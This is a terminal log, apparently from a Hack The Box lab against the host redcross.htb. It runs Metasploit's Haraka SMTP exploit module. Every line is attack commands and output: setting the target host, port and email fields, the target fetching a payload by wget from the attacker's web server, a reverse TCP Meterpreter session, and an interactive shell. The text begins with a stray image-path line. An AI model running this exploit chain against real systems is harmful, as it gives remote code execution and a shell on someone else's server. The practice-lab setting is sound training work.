 msf exploit(linux/smtp/haraka) > set rhost 10.10.10.113
rhost => 10.10.10.113
msf exploit(linux/smtp/haraka) > set rport 1025
rport => 1025
msf exploit(linux/smtp/haraka) > set email_to admin@redcross.htb
email_to => admin@redcross.htb
msf exploit(linux/smtp/haraka) > set email_from penelope@redcross.htb
email_from => penelope@redcross.htb
msf exploit(linux/smtp/haraka) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   linux x64
   1   linux x86
msf exploit(linux/smtp/haraka) > set target 1
target => 1
msf exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 10.10.12.179:4444
[*] Exploiting...
[*] Using URL: http://0.0.0.0:8080/APeh7DhRik4EAe
[*] Local IP: http://192.168.88.128:8080/APeh7DhRik4EAe
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /APeh7DhRik4EAe
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Sending stage (910632 bytes) to 10.10.10.113
[*] Meterpreter session 1 opened (10.10.12.179:4444 -> 10.10.10.113:55570) at
pwd
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (119/119 bytes)
[*] Server stopped.
meterpreter > pwd
/
meterpreter > shell
Process 8754 created